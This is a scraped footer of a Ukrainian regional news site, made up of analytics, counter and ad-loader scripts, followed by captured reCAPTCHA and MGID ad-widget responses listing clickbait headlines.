                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="85R7AT_fTSFmcfJvCOYUDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073143682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=6971e9f8-12dbd&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769073145675168106393&pvid=31d53778-8c24-4a53-9f6e-f1ddbe9803db&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=8fabc65b-013f-4ca6-9c0a-89c2c6e221f5&pageview_widget_list=1858390&uniqId=14646&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7917&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F02%2F03%2Fderzhavnomu-arkhivu-chernivetskoi-oblasti-peredaly-humanitarnu-dopomohu.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F02%2F03%2Fderzhavnomu-arkhivu-chernivetskoi-oblasti-peredaly-humanitarnu-dopomohu.html
body_size: 6035
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_14646",[
["Herbeauty","8193522","1","8 Celebrities People Don't Love Anymore","","0","","","","v-jse49e3K9oxlFLy4W1rGa4H_4VMHtLwfSLZr8tax7ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi1QVM9gEnI782zIXAKffOP",{"i":"https://s-img.mgid.com/g/8193522/492x277/55x0x584x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDQvMTAxOTI0L2NjNjc3NmQ2NThiOWNlOTdlODVmYzljMjAxZGEwYjMwLmpwZWc.webp?v=1769073145-cOTjNfRTEPVunfnQS5OYLUiUwPOiAlYuzjAkktm-szo","l":"https://clck.mgid.com/ghits/8193522/i/58692011/0/pp/1/1?h=v-jse49e3K9oxlFLy4W1rGa4H_4VMHtLwfSLZr8tax7ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi1QVM9gEnI782zIXAKffOP&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff32-f772-11f0-8f54-d404e6f97680","crid":"8193522"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","v-jse49e3K9oxlFLy4W1rMtH-FVPDCv1Z7LU2UNhO5lh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiLL45blPHrfNVA9z7danXK",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1769073145-jKMjLXTO990b2qFEO__YGi7TxYZYjqKGgVsXP2p84nk","l":"https://clck.mgid.com/ghits/16269806/i/58692011/0/pp/2/1?h=v-jse49e3K9oxlFLy4W1rMtH-FVPDCv1Z7LU2UNhO5lh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiLL45blPHrfNVA9z7danXK&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff37-f772-11f0-8f54-d404e6f97680","crid":"16269806"}],
["Brainberries","3944300","1","A Hurricane Can Be As Powerful As 10 Atomic Bombs","","0","","","","v-jse49e3K9oxlFLy4W1rH2KEtFlEN1sufCoLlLr0truwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgYeAm83mmWOr9to_LkbSDK",{"i":"https://s-img.mgid.com/g/3944300/492x277/0x0x900x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQ4OGE2ZmQwOWE1MWNjNzViM2I5MzAzMDZiNTQ5ODRkLmpwZWc.webp?v=1769073145-W7krfwQf9zfmXqz2l0X3PNsYRdMY17yD8zuifMwMpdA","l":"https://clck.mgid.com/ghits/3944300/i/58692011/0/pp/3/1?h=v-jse49e3K9oxlFLy4W1rH2KEtFlEN1sufCoLlLr0truwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgYeAm83mmWOr9to_LkbSDK&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"77daff39-f772-11f0-8f54-d404e6f97680","crid":"3944300"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","v-jse49e3K9oxlFLy4W1rA4WPLJqUBp61zN-DyhXvFWRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjZZ3GNIhKE2f4W4ajsA1ml",{"i":"https://s-img.mgid.com/g/13786066/492x277/-/[base64].webp?v=1769073145-fhEEtDiX8zSA8Qu9kb36MkFSk1XMTkIiDo4prwAxdxI","l":"https://clck.mgid.com/ghits/13786066/i/58692011/0/pp/4/1?h=v-jse49e3K9oxlFLy4W1rA4WPLJqUBp61zN-DyhXvFWRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjZZ3GNIhKE2f4W4ajsA1ml&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"77daff3d-f772-11f0-8f54-d404e6f97680","crid":"13786066"}],
["Herbeauty","12578214","1","Is Working From Home During The Pandemic Giving You A Headache?","","0","","","","v-jse49e3K9oxlFLy4W1rNX4Wsyiiz5cERNzfJvlVIuPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiHzt9mBPNKJUnU5A-sNW9p",{"i":"https://s-img.mgid.com/g/12578214/492x277/-/[base64].webp?v=1769073145-daSXYCizJ70r2KXXTGkGaAZw-DZDot-8dmO6QFgIkUE","l":"https://clck.mgid.com/ghits/12578214/i/58692011/0/pp/5/1?h=v-jse49e3K9oxlFLy4W1rNX4Wsyiiz5cERNzfJvlVIuPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiHzt9mBPNKJUnU5A-sNW9p&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"77daff3e-f772-11f0-8f54-d404e6f97680","crid":"12578214"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","v-jse49e3K9oxlFLy4W1rD8nAV_I5D5AfH1KBmnNqVAZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhYHHkjITvwkZlqmefDSywO",{"i":"https://s-img.mgid.com/g/8603793/492x277/0x15x595x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1769073145-IZ5AClA0JhlmF4IiS5px_1Ble6txY7968UzOzAphKU4","l":"https://clck.mgid.com/ghits/8603793/i/58692011/0/pp/6/1?h=v-jse49e3K9oxlFLy4W1rD8nAV_I5D5AfH1KBmnNqVAZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhYHHkjITvwkZlqmefDSywO&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff41-f772-11f0-8f54-d404e6f97680","crid":"8603793"}],
["Brainberries","15112067","1","Weʼve Gathered The Most Crazy & Over The Top Photos From Airports","","0","","","","v-jse49e3K9oxlFLy4W1rHOdokK3_P03HaQUgwFoFn93hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhAxZDhENTvxfv1FsvNNpd7",{"i":"https://s-img.mgid.com/g/15112067/492x277/-/[base64].webp?v=1769073145-hV1ELQFvKKrQKSVT1cYIUcnlIl_w_Ou9fgmVmWLEi5Y","l":"https://clck.mgid.com/ghits/15112067/i/58692011/0/pp/7/1?h=v-jse49e3K9oxlFLy4W1rHOdokK3_P03HaQUgwFoFn93hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhAxZDhENTvxfv1FsvNNpd7&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"77daff44-f772-11f0-8f54-d404e6f97680","crid":"15112067"}],
["Brainberries","8603791","1","17 Astonishingly Beautiful Cave Churches","","0","","","","v-jse49e3K9oxlFLy4W1rAueDCOCupDF2Xhxvl0hcWDo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi7JxnnUPvyhV0U7UGUXip5",{"i":"https://s-img.mgid.com/g/8603791/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2FmZjUwZTQ1ZGU4MTExMDA5YTdhYjRjZDExNzVmZGQyLmpwZWc.webp?v=1769073145-DGiiO_bpeGa94I8HRlnRIhIa2un9o5X3UKEtqKI_ff8","l":"https://clck.mgid.com/ghits/8603791/i/58692011/0/pp/8/1?h=v-jse49e3K9oxlFLy4W1rAueDCOCupDF2Xhxvl0hcWDo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi7JxnnUPvyhV0U7UGUXip5&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"77daff47-f772-11f0-8f54-d404e6f97680","crid":"8603791"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","v-jse49e3K9oxlFLy4W1rI0lBcNjHro4DjPxKZxB8eFd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAit5jLwanaAna55kkAVhqOG",{"i":"https://s-img.mgid.com/g/16011373/492x277/-/[base64].webp?v=1769073145-HpbTU8q1pgVdfANrzkYsjbzHfuUwc8PpkrjI9ndI9BM","l":"https://clck.mgid.com/ghits/16011373/i/58692011/0/pp/9/1?h=v-jse49e3K9oxlFLy4W1rI0lBcNjHro4DjPxKZxB8eFd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAit5jLwanaAna55kkAVhqOG&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff48-f772-11f0-8f54-d404e6f97680","crid":"16011373"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","v-jse49e3K9oxlFLy4W1rMpSCi7Z2ZGGS0NobmukUYkCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhCgtw2VPI3eKQIIEFWqBGH",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769073145-b1trxj3mUpNIsifJSiZqiqx6d4svTxq472b5ToYnnho","l":"https://clck.mgid.com/ghits/8603795/i/58692011/0/pp/10/1?h=v-jse49e3K9oxlFLy4W1rMpSCi7Z2ZGGS0NobmukUYkCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhCgtw2VPI3eKQIIEFWqBGH&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff4c-f772-11f0-8f54-d404e6f97680","crid":"8603795"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","v-jse49e3K9oxlFLy4W1rMeVbuRnspwgCa4TEkl-pRPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj3c622jDlKTc-n9QfVxc-x",{"i":"https://s-img.mgid.com/g/15119494/492x277/-/[base64].webp?v=1769073145-nK3xMxWkCJJmLk2MwGEkVWi3Xl40ndyyWERjB9i9DM4","l":"https://clck.mgid.com/ghits/15119494/i/58692011/0/pp/11/1?h=v-jse49e3K9oxlFLy4W1rMeVbuRnspwgCa4TEkl-pRPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj3c622jDlKTc-n9QfVxc-x&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"77daff4f-f772-11f0-8f54-d404e6f97680","crid":"15119494"}],
["Herbeauty","22738757","1","Who’s On Top? The 12 Most Beautiful Indian Women Of 2024","","0","","","","v-jse49e3K9oxlFLy4W1rHuPJmlDlQwMMW7-nyFeeKiFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhUmKBtkmseGxrEuUauhjvG",{"i":"https://s-img.mgid.com/g/22738757/492x277/-/[base64].webp?v=1769073145-8NlnnAVz_1Td9NRj-n27WyJjlxtv0idFEkINqFovjQ0","l":"https://clck.mgid.com/ghits/22738757/i/58692011/0/pp/12/1?h=v-jse49e3K9oxlFLy4W1rHuPJmlDlQwMMW7-nyFeeKiFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhUmKBtkmseGxrEuUauhjvG&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"77daff52-f772-11f0-8f54-d404e6f97680","crid":"22738757"}],
["Brainberries","12068043","1","Let's Go To The Best Countries To Live In","","0","","","","v-jse49e3K9oxlFLy4W1rA1BAhOk8UbfXNAagsDH7Q82Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi8DyCioU472IDY3yKklOmt",{"i":"https://s-img.mgid.com/g/12068043/492x277/-/[base64].webp?v=1769073145-Xx3b4kUCQ1d9Lm6nckrs0tcE3JFvm0ujADoSW2cTEcs","l":"https://clck.mgid.com/ghits/12068043/i/58692011/0/pp/13/1?h=v-jse49e3K9oxlFLy4W1rA1BAhOk8UbfXNAagsDH7Q82Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi8DyCioU472IDY3yKklOmt&rid=77dad1a7-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mpQSNXdPc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"77daff53-f772-11f0-8f54-d404e6f97680","crid":"12068043"}],
["Brainberries","15112101","1","Man Turned Characters Of Popular Harry Potter Series Into 